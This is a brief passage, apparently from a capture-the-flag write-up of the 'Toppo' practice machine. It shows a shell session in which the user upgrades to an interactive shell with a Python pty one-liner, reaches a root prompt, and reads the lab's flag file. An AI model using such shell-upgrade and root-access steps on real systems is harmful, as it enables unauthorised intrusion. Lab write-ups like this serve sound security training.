 ted@Toppo:~$  python2.7 -c 'import pty;pty.spawn("/bin/sh")'
# cd /root
# ls
flag.txt
# cat flag.txt
Toppo
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}